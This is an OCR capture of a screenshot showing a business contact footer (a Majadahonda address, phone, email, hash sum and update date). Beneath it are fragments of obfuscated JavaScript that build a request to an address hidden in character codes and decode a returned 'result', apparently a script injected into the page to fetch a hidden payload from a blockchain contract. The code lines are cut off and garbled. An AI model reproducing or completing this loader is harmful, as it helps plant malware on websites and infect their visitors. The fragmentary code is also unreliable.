
Calle Las Norias, 92, Majadahonda
625 13 18 13
info@kobegest.com
🖹 HASH-SUM:
7027b44525adac91c9f54876f9933253
📅 Updated on: 2026-06-18
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim(